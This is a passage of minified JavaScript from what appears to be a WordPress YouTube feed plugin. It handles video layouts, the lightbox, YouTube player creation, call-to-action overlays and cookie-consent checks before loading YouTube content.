a()}))}}),e=n.injectCss,i=document.getElementsByTagName("head")[0],(s=document.createElement("style")).type="text/css",s.styleSheet?s.styleSheet.cssText=e:s.appendChild(document.createTextNode(e)),i.appendChild(s)})(),"function"==typeof t.find(".sby_player_item").sby_imgLiquid&&(t.find(".sby_player_item").length&&t.find(".sby_player_item .sby_player_video_thumbnail").sby_imgLiquid({fill:!0}),t.find(".sby_item .sby_item_video_thumbnail").sby_imgLiquid({fill:!0}))},listenForVisibilityChange:function(){var t=this;!function(t){var e={callback:function(){},runOnLoad:!0,frequency:100,sbyPreviousVisibility:null},i={sbyCheckVisibility:function(t,e){if(jQuery.contains(document,t[0])){var s=e.sbyPreviousVisibility,n=t.is(":visible");e.sbyPreviousVisibility=n,null==s?e.runOnLoad&&e.callback(t,n):s!==n&&e.callback(t,n),setTimeout((function(){i.sbyCheckVisibility(t,e)}),e.frequency)}}};t.fn.sbyVisibilityChanged=function(s){var n=t.extend({},e,s);return this.each((function(){i.sbyCheckVisibility(t(this),n)}))}}(jQuery),"function"==typeof e(this.el).filter(":hidden").sbyVisibilityChanged&&e(this.el).filter(":hidden").sbyVisibilityChanged({callback:function(e,i){t.afterResize()},runOnLoad:!1})},getColumnCount:function(){var t=e(this.el),i=this.settings.cols,s=this.settings.colsmobile,n=i;return sbyWindowWidth=window.innerWidth,t.hasClass("sby_mob_col_auto")?(sbyWindowWidth<640&&parseInt(i)>2&&parseInt(i)<7&&(n=2),sbyWindowWidth<640&&parseInt(i)>6&&parseInt(i)<11&&(n=4),sbyWindowWidth<=480&&parseInt(i)>2&&(n=1)):sbyWindowWidth<=480&&(n=s),parseInt(n)},onThumbnailClick:function(t,i,s){if(this.canCreatePlayer()){var n=e(this.el);if(n.hasClass("sby_layout_gallery"))if(n.find(".sby_current").removeClass("sby_current"),t.closest(".sby_item").addClass("sby_current"),t.closest(".sby_item").addClass("sby_current"),n.addClass("sby_player_added").find(".sby_player_outer_wrap").addClass("sby_player_loading"),n.find(".sby_player_outer_wrap .sby_video_thumbnail").find(".sby_loader").show().removeClass("sby_hidden"),n.find(".sby_player_outer_wrap iframe").length)i?(s=void 0===s?this.getVideoID(n.find(".sby_item").first()):s,this.playVideoInPlayer(s)):(s=void 0===s?this.getVideoID(t.closest(".sby_item")):s,this.changePlayerInfo(t.closest(".sby_item")),this.playVideoInPlayer(s),this.afterVideoChanged());else if(i)this.createPlayer("sby_player"+this.index);else{s=void 0===s?this.getVideoID(t.closest(".sby_item")):s;this.createPlayer("sby_player"+this.index,s)}else if(e(this.el).hasClass("sby_layout_grid")||e(this.el).hasClass("sby_layout_carousel")){var a=t.closest(".sby_item");s=void 0===s?this.getVideoID(a):s,this.playVideoInPlayer(s),this.afterVideoChanged()}else e(this.el).hasClass("sby_layout_list")&&(a=t.closest(".sby_item"),s=void 0===s?this.getVideoID(a):s,a.length&&!a.find("iframe").length?(a.find(".sby_loader").show().removeClass("sby_hidden"),a.addClass("sby_player_loading sby_player_loaded"),this.createPlayer("sby_player_"+s,s)):(this.playVideoInPlayer(s,a.attr("data-video-id")),this.afterVideoChanged()))}},onThumbnailEnter:function(t){if(this.canCreatePlayer()&&e(this.el).hasClass("sby_layout_list")){var i=t.closest(".sby_item"),s=this.getVideoID(i);i.find("iframe").length||(i.find(".sby_loader").show().removeClass("sby_hidden"),i.addClass("sby_player_loading sby_player_loaded"),this.createPlayer("sby_player_"+s,s,0))}},onThumbnailLeave:function(t){},changePlayerInfo:function(t){},playerEagerLoaded:function(){if(void 0!==this.player||e(this.el).hasClass("sby_player_loaded"))return!0},canCreatePlayer:function(){return!e(this.el).find("#sby_blank").length&&(this.playerEagerLoaded()||this.playerAPIReady&&this.settings.consentGiven||window.sbyAPIReady&&this.settings.consentGiven)},playVideoInPlayer:function(t,e){void 0!==this.player&&void 0!==this.player.loadVideoById?this.player.loadVideoById(t):void 0!==window.sbyLightboxPlayer&&void 0!==window.sbyLightboxPlayer.loadVideoById?window.sbyLightboxPlayer.loadVideoById(t):void 0!==e&&void 0!==this.players&&void 0!==this.players[e]&&void 0!==this.players[e].loadVideoById&&this.players[e].loadVideoById(t)},afterVideoChanged:function(){e(this.el).hasClass("sby_layout_gallery")&&(e(this.el).find(".sby_player_outer_wrap").removeClass("sby_player_loading"),e(this.el).find(".sby_player_outer_wrap .sby_video_thumbnail").find(".sby_loader").hide().addClass("sby_hidden"),e(window).width()<480&&e("html, body").animate({scrollTop:e(this.el).find(".sby_player_outer_wrap").offset().top},300))},checkConsent:function(){if(this.settings.consentGiven||!this.settings.gdpr)return this.settings.noCDN=!1,!0;if("undefined"!=typeof CLI_Cookie)null!==CLI_Cookie.read(CLI_ACCEPT_COOKIE_NAME)&&("null"!==CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-non-necessary")),"null"!==CLI_Cookie.read("cookielawinfo-checkbox-necessary")&&(this.settings.consentGiven="yes"===CLI_Cookie.read("cookielawinfo-checkbox-necessary")));else if(void 0!==window.cnArgs){var t=("; "+document.cookie).split("; cookie_notice_accepted=");if(2===t.length){var e=t.pop().split(";").shift();this.settings.consentGiven="true"===e}}else void 0!==window.cookieconsent?this.settings.consentGiven="allow"===function(t){for(var e="cmplz_consent_status=",i=window.document.cookie.split(";"),s=0;s<i.length;s++){var n=i[s].trim();if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""}()||jQuery("body").hasClass("cmplz-status-marketing"):void 0!==window.Cookiebot?this.settings.consentGiven=Cookiebot.consented:void 0!==window.BorlabsCookie&&(this.settings.consentGiven=window.BorlabsCookie.checkCookieConsent("youtube"));var i=jQuery.Event("sbycheckconsent");return i.feed=this,jQuery(window).trigger(i),this.settings.consentGiven&&(this.settings.noCDN=!1),this.settings.consentGiven},afterConsentToggled:function(){if(this.checkConsent()){var t=this;window.sby.maybeAddYTAPI(),t.maybeRaiseImageResolution(),t.applyFullFeatures(),setTimeout((function(){t.afterResize()}),500)}},removeFeatures:function(){this.settings.noCDN&&e(this.el).find(".sby_video_thumbnail").each((function(){e(this).removeAttr("data-sby-lightbox")}))},applyFullFeatures:function(){var t=this;e(t.el).find(".sby_header_img img").attr("src",e(t.el).find(".sby_header_img").attr("data-avatar-url")),void 0===e(t.el).find(".sby_video_thumbnail").first().attr("data-sby-lightbox")&&t.settings.lightboxEnabled&&e(t.el).find(".sby_video_thumbnail").each((function(){e(this).attr("data-sby-lightbox",t.index)}));var i=e(t.el);if(i.find(".sby_no_consent").removeClass("sby_no_consent"),i.hasClass("sby_layout_gallery")&&i.find(".sby_player_outer_wrap").length){if(this.maybeRaiseSingleImageResolution(i.find(".sby_player_outer_wrap"),0,!0),i.find(".sby_item").first().addClass("sby_current"),!t.canCreatePlayer())return;i.find(".sby_player_outer_wrap iframe").length||t.createPlayer("sby_player"+t.index)}},locationGuess:function(){var t=e(this.el),i="content";return t.closest("footer").length?i="footer":t.closest(".header").length||t.closest("header").length?i="header":(t.closest(".sidebar").length||t.closest("aside").length)&&(i="sidebar"),i}},n.prototype=Object.create(s.prototype),a.prototype={getData:function(t){return{feedIndex:parseInt(t.closest(".sb_youtube").attr("data-sby-index")-1),link:t.attr("href"),videoTitle:void 0!==t.attr("data-video-title")?t.attr("data-video-title"):"YouTube Video",video:t.attr("data-video-id")}},template:function(){return"<div id='sby_lightboxOverlay' class='sby_lightboxOverlay'></div><div id='sby_lightbox' class='sby_lightbox'><div class='sby_lb-outerContainer'><div class='sby_lb-container'><img class='sby_lb-image' alt='Lightbox image placeholder' src='' /><div class='sby_lb-player sby_lb-player-placeholder' id='sby_lb-player'></div><div class='sby_lb-nav'><a class='sby_lb-prev' href='#' ><p class='sby-screenreader'>Previous Slide</p><span></span></a><a class='sby_lb-next' href='#' ><p class='sby-screenreader'>Next Slide</p><span></span></a></div><div class='sby_lb-loader'><a class='sby_lb-cancel'></a></div></div></div><div class='sby_lb-dataContainer'><div class='sby_lb-data'><div class='sby_lb-details'><div class='sby_lb-caption'></div><div class='sby_lb-info'><div class='sby_lb-number'></div></div></div><div class='sby_lb-closeContainer'><a class='sby_lb-close'></a></div></div></div></div>"},beforePlayerSetup:function(t,e,i,s,n){},afterPlayerSetup:function(t,e,i,s){},afterResize:function(){var t=e("#sby_lightbox .sby_lb-player").height();if(t>100){var i=e("#sby_lightbox .sby_lb-outerContainer").height()-t;i>10&&e("#sby_lightbox .sby_lb-player").css("top",i/2)}},pausePlayer:function(){void 0===window.sbyLightboxPlayer&&"undefined"==typeof YT||(void 0!==YT.get("sby_lb-player")&&"function"==typeof YT.get("sby_lb-player").pauseVideo?YT.get("sby_lb-player").pauseVideo():void 0!==window.sbyLightboxPlayer&&"function"==typeof window.sbyLightboxPlayer.pauseVideo&&window.sbyLightboxPlayer.pauseVideo())}},o.prototype=Object.create(a.prototype),r.prototype={toggleCTA:function(t,i,s){this.$player=s.length?s:e(".sby_lb-container"),this.state=i,this.videoID=t,this.isInitialized=!0,this.resetCTA(),void 0!==window.sby.ctas[t]&&(this.callbackArgs=window.sby.ctas[t]);var n=this.callbackArgs.callback;if("link"===n)this.callback=this.link;else{if("related"!==n)return;this.callback=this.related}2===i||0===i?(this.$player.find(".sby_cta_items_wraps").addClass("sby_cta_is_open"),2===i?this.$player.find(".sby_cta_items_wraps").addClass("sby_cta_state_paused"):this.$player.find(".sby_cta_items_wraps").addClass("sby_cta_state_ended"),this.$player.find(".sby_cta_items_wraps").show(),this.callback(),this.setCTAStyles()):(this.$player.find(".sby_cta_items_wraps").removeClass("sby_cta_is_open"),this.$player.find(".sby_cta_items_wraps").hide().removeClass("sby_cta_state_paused").removeClass("sby_cta_state_ended").removeClass("sby_cta_is_open"))},related:function(t){var i=this,s=this.feedObjInContext,n=window.sby.shuffle(this.getRelated(s)),a=0,o=this.videoID,r=this.$player;this.$player.find(".sby_cta_items_wraps").removeClass("sby_cta_cols_"+this.numItemColumns),this.numItems=4,this.numItemColumns=2,r.width()<480&&(this.numItems=1,this.numItemColumns=1);var l=this.numItems;e.each(n,(function(t,e){e.videoID!==o&&a<l&&(r.find(".sby_cta_items_wraps .sby_cta_inner_wrap").append('<div class="sby_cta_item"><div class="sby_video_thumbnail_wrap"><a class="sby_video_thumbnail" href="javascript:void(0);" target="_blank" rel="noopener" data-video-id="'+e.videoID+'"><div class="sby_thumbnail_hover"><div class="sby_thumbnail_hover_inner"><span class="sby_video_title">'+e.title+'</span></div></div><span class="sby-screenreader">Play</span><img src="'+e.thumbnail+'" alt="'+e.title+'"><span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span></a></div></div>'),a++)})),r.find(".sby_cta_items_wraps .sby_video_thumbnail").each((function(){e(this).off().on("click",(function(t){t.preventDefault();var n=e(this).attr("data-video-id");s.onThumbnailClick(e(this),!0,n),i.videoID=n}))}))},getRelated:function(t){if(void 0===t.settings.general.cta.defaultPosts[0]){var i=e(t.el),s=[];return i.find(".sby_item").each((function(){if(void 0!==e(this).find(".sby_item_video_thumbnail").attr("data-full-res")){var t={videoID:e(this).attr("data-video-id"),title:e(this).attr("data-video-title"),thumbnail:e(this).find(".sby_item_video_thumbnail").attr("data-full-res")};s.push(t)}})),s}return t.settings.general.cta.defaultPosts},link:function(t){var e=this.$player,i=this.feedObjInContext;this.$player.find(".sby_cta_items_wraps").removeClass("sby_cta_cols_"+this.numItemColumns),this.numItems=1,this.numItemColumns=1;var s="",n="";""===i.settings.general.cta.color&&""===i.settings.general.cta.textColor||(s=' style="',n=" sby_custom",""!==i.settings.general.cta.color&&(s+="background: rgb("+i.settings.general.cta.color+");"),""!==i.settings.general.cta.textColor&&(s+="color: rgb("+i.settings.general.cta.textColor+");"),s+='"');var a="";"newwindow"===i.settings.general.cta.openType&&(a=' target="_blank" rel="noopener"'),e.find(".sby_cta_items_wraps .sby_cta_inner_wrap").append('<div class="sby_cta_item"><div class="sby_btn_wrap"><div class="sby_btn'+n+'"><a class="sby_cta_button" href="'+this.callbackArgs.url+'"'+a+' data-video-id="'+this.videoID+'"'+s+">"+this.callbackArgs.text+"</a></div></div></div>")},setCTAStyles:function(){var t=Math.max(90,this.$player.height()-60-49);this.$player.find(".sby_cta_items_wraps").css("height",t+"px").css("width",this.$player.find("iframe").width()-20+"px").addClass("sby_cta_cols_"+this.numItemColumns);var e=Math.max(1,this.numItems/this.numItemColumns),i=2*parseInt(this.$player.find(".sby_cta_items_wraps").css("padding-top").replace("px","")),s=Math.max(90,(t-i)/e);this.$player.find(".sby_cta_item").css("max-height",s+"px").find("img").css({"max-height":s+"px",width:"auto",margin:"auto"}),this.$player.find(".sby_btn_wrap").css("height",s+"px")},resetCTA:function(){this.$player.find(".sby_cta_items_wraps .sby_cta_inner_wrap").empty()}},window.sby_init=function(){window.sby=new i,window.sby.createPage(window.sby.createFeeds,{whenFeedsCreated:window.sby.afterFeedsCreated})},window.sby_carousel_init=function(){console.log("log")}}(jQuery),void 0===window.sbyEagerLoading){if(window.sbyEagerLoading=void 0!==window.sbyOptions&&window.sbyOptions.eagerload,jQuery(".elementor-widget-video").length){var c=void 0!==jQuery(".elementor-widget-video").attr("data-settings")&&JSON.parse(jQuery(".elementor-widget-video").attr("data-settings"));c&&void 0!==c.youtube_url&&(window.sbyEagerLoading=!0)}jQuery("div[data-vc-video-bg]").length&&(window.sbyEagerLoading=!0)}void 0===window.sbySemiEagerLoading&&(window.sbySemiEagerLoading=void 0!==window.sbyOptions&&window.sbyOptions.semiEagerload,(jQuery("div[data-vc-video-bg]").length||window.sbyEagerLoading)&&(window.sbySemiEagerLoading=!1)),jQuery(document).ready((function(t){window.sbySemiEagerLoading||sby_init(),t("#cookie-notice a").on("click",(function(){setTimeout((function(){t.each(window.sby.feeds,(function(t){window.sby.feeds[t].afterConsentToggled()}))}),1e3)})),t("#cookie-law-info-bar a").on("click",(function(){setTimeout((function(){t.each(window.sby.feeds,(function(t){window.sby.feeds[t].afterConsentToggled()}))}),1e3)})),t(".cli-user-preference-checkbox").on("click",(function(){setTimeout((function(){t.each(window.sby.feeds,(function(t){window.sby.feeds[t].settings.consentGiven=!1,window.sby.feeds[t].afterConsentToggled()}))}),1e3)})),t(window).on("CookiebotOnAccept",(function(e){t.each(window.sby.feeds,(function(t){window.sby.feeds[t].settings.consentGiven=!0,window.sby.feeds[t].afterConsentToggled()}))})),t(document).on("cmplzEnableScripts",(function(e){"marketing"===e.detail&&t.each(window.sby.feeds,(function(t){window.sby.feeds[t].settings.consentGiven=!0,window.sby.feeds[t].afterConsentToggled()}))})),t(document).on("cmplzFireCategories",(function(e){"marketing"===e.detail.category&&t.each(window.sby.feeds,(function(t){window.sby.feeds[t].settings.consentGiven=!0,window.sby.feeds[t].afterConsentToggled()}))})),t(document).on("borlabs-cookie-consent-saved",(function(e){t.each(window.sby.feeds,(function(t){window.sby.feeds[t].settings.consentGiven=!1,window.sby.feeds[t].afterConsentToggled()}))}))}))}if(window.sbySemiEagerLoading){var u="sby-youtube-api";if(null===document.getElementById(u)){var y=document.createElement("script"),g=document.getElementsByTagName("script")[0];y.src="https://www.youtube.com/iframe_api",y.id=u,g.parentNode.insertBefore(y,g)}}window.onYouTubeIframeAPIReady=function(){var t=document.getElementsByClassName("sb_youtube").length;if(t>0){if(window.sbySemiEagerLoading){if(void 0!==window.sby)for(var e=0;e<t;e++)window.sby.feeds[e].playerAPIReady=!0;else window.sbyAPIReady=!0;sby_init()}else if(window.sbyEagerLoading){var i=!1,s=!1;jQuery(".sb_youtube").each((function(t){var e=jQuery(this);e.hasClass("sby_layout_list")?(jQuery(this).addClass("sby_player_loaded"),e.find(".sby_item").each((function(){videoID=jQuery(this).attr("data-video-id"),player=new YT.Player("sby_player_"+videoID,{height:"100",width:"100",videoId:videoID,playerVars:{modestbranding:1,rel:0,autoplay:s},events:{onStateChange:function(t){t.target.getVideoData().video_id,1===t.data&&e.find(".sby_item").each((function(){var e=jQuery(this).attr("data-video-id");jQuery(this).find("iframe").length&&jQuery(t.target.a).attr("id")!==jQuery(this).find("iframe").attr("id")&&YT.get("sby_player_"+e).pauseVideo()}))}}})}))):e.hasClass("sby_layout_gallery")?(jQuery(this).addClass("sby_player_loaded"),player=new YT.Player("sby_player"+t,{height:"100",width:"100",videoId:jQuery(this).find(".sby_item").first().attr("data-video-id"),playerVars:{modestbranding:1,rel:0,autoplay:s},events:{onStateChange:function(t){t.target.getVideoData().video_id,1===t.data&&e.find(".sby_item").each((function(){var e=jQuery(this).attr("data-video-id");jQuery(this).find("iframe").length&&jQuery(t.target.a).attr("id")!==jQuery(this).find("iframe").attr("id")&&YT.get("sby_player_"+e).pauseVideo()}))}}})):i=!0}))}else if(void 0!==window.sby)for(e=0;e<t;e++)window.sby.feeds[e].playerAPIReady=!0;else window.sbyAPIReady=!0;jQuery(".sb_youtube").each((function(t){var e=jQuery(this);e.find(".sby_live_player").length&&(player=new YT.Player(e.find(".sby_live_player").attr("id"),{events:{onReady:function(){e.find(".sby_live_player").hide(),e.find(".sby_item").remove();var i=YT.get(e.find(".sby_live_player").attr("id")).getVideoData().video_id;e.find(".sby_player_video_thumbnail").attr("data-video-id",i).css("z-index",-1),e.find(".sby_item").length;var s={action:"sby_live_retrieve",video_id:i,feed_id:e.attr("data-feedid"),atts:e.attr("data-shortcode-atts")};jQuery.ajax({url:sbyOptions.adminAjaxUrl,type:"post",data:s,success:function(i){if(0===i.trim().indexOf("{")){var s=window.sby.feeds[t],n=JSON.parse(i),a=void 0!==n.feedStatus.checkWPPosts&&n.feedStatus.checkWPPosts;s.settings.debugEnabled&&console.log(n),s.settings.checkWPPosts=!!a,s.appendNewPosts(n.html),s.addResizedImages(n.resizedImages),s.afterInitialImagesLoaded(),n.feedStatus.shouldPaginate?s.outOfPages=!1:(s.outOfPages=!0,e.find(".sby_load_btn").hide()),jQuery(".sby_no_js").removeClass("sby_no_js"),e.find(".sby_live_player").remove(),e.hasClass("sby_layout_gallery")&&s.createPlayer("sby_player"+s.index),e.find(".sby_player_item").css("opacity",1),e.find(".sby_item").css("opacity",1),e.find(".sby_player_loading").removeClass("sby_player_loading"),e.hasClass("sby_layout_list")&&e.find(".sby_item_video_thumbnail").on("mouseenter",(function(){jQuery(this).css("z-index",-1)}))}}})}}}))})),i&&(jQuery("#sby_lb-player").length||jQuery(".sb_youtube").first().append('<div class="sby_lb-player-loaded sby_lb-player" id="sby_lb-player" style="display: none;"></div>'),player=new YT.Player("sby_lb-player",{height:"100",width:"100",videoId:jQuery(this).find(".sby_item").first().attr("data-video-id"),playerVars:{modestbranding:1,rel:0,autoplay:s}}),window.sbyLightboxPlayer=player)}if(void 0!==window.sby){var n=jQuery.Event("sbyfeedandytready");jQuery(window).trigger(n)}}})();
//# sourceMappingURL=[data-uri]